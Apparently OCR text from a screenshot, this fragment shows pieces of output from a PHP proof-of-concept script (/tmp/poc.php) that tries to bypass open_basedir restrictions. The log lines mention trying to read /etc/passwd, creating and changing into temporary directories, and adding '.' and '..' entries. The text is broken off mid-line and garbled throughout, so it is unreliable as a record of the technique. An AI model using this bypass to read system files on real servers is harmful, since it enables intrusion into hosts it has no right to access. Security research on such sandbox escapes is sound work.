
open stream: Operation 
/tmp/poc.php on line 12
try to read /etc/passwd
original open_basedir: 
PHP Warning:  mkdir(): 
/tmp/poc.php on line 31
create subdir /tmp/test
cwd into /tmp/test123: 
add "." and ".." into o
'/tmp/'
